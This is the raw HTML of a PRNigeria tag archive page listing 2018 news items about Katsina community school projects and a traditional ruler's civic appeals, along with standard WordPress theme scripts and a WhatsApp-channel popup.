                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/10/15/katoge-school-project-katsina/"  rel="bookmark" class="td-image-wrap " title="Katoge Community Embarks on N10m School Project in Katsina" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/bello-kankara-Ketare2.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/bello-kankara-Ketare2.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/bello-kankara-Ketare2.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/bello-kankara-Ketare2.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/bello-kankara-Ketare2.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kanwa Katsina Usman Bello kankara" title="Katoge Community Embarks on N10m School Project in Katsina" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/10/15/katoge-school-project-katsina/"  rel="bookmark" title="Katoge Community Embarks on N10m School Project in Katsina">Katoge Community Embarks on N10m School Project in Katsina</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-15T18:49:58+01:00" >October 15, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/10/15/katoge-school-project-katsina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/09/21/traditional-ruler-customs-smugglers-revenue/"  rel="bookmark" class="td-image-wrap " title="Traditional Ruler Urges Customs to Fight Smugglers to Enhance Revenue" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/09/Kanwa-Katsina-Usman-Bello-and-Customs-Officers.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/09/Kanwa-Katsina-Usman-Bello-and-Customs-Officers.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/09/Kanwa-Katsina-Usman-Bello-and-Customs-Officers.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/09/Kanwa-Katsina-Usman-Bello-and-Customs-Officers.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Traditional Ruler Urges Customs to Fight Smugglers to Enhance Revenue" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/09/21/traditional-ruler-customs-smugglers-revenue/"  rel="bookmark" title="Traditional Ruler Urges Customs to Fight Smugglers to Enhance Revenue">Traditional Ruler Urges Customs to Fight Smugglers to Enhance Revenue</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-21T13:26:51+01:00" >September 21, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/09/21/traditional-ruler-customs-smugglers-revenue/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/09/02/katsina-community-builds-schools/"  rel="bookmark" class="td-image-wrap " title="Katsina Community Builds Schools, Seeks Govt Support" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kanwa Katsina Usman Bello" title="Katsina Community Builds Schools, Seeks Govt Support" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/09/02/katsina-community-builds-schools/"  rel="bookmark" title="Katsina Community Builds Schools, Seeks Govt Support">Katsina Community Builds Schools, Seeks Govt Support</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-02T12:00:42+01:00" >September 2, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/09/02/katsina-community-builds-schools/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2018/08/15/traditional-ruler-pvc-registration/"  rel="bookmark" class="td-image-wrap " title="Katsina: Traditional Ruler Advocates PVC Registration" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/08/Kanwa-Katsina-Usman-Bello.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kanwa Katsina Usman Bello" title="Katsina: Traditional Ruler Advocates PVC Registration" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2018/08/15/traditional-ruler-pvc-registration/"  rel="bookmark" title="Katsina: Traditional Ruler Advocates PVC Registration">Katsina: Traditional Ruler Advocates PVC Registration</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-15T14:03:34+01:00" >August 15, 2018</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2018/08/15/traditional-ruler-pvc-registration/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/">Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></span><span><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></span><span><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a></span><span><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a></span><span><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/">Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib</a></span><span><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/">Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive</a></span><span><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/">Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno</a></span><span><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></span><span><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></span><span><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></span><span><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/">Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success</a></span><span><a href="https://prnigeria.com/2026/01/24/pantami-mourns-gombe-united/">Pantami Mourns Gombe United Legend Kabiru ‘Ustaz,’ Hails Him as Moral and Skillful Icon</a></span><span><a href="https://prnigeria.com/2026/01/23/troops-surveillance-kurmu-wali/">Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976901383708
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"ketare","arch_results":"9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.632 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 22:50:11 -->

<!-- Compression = gzip -->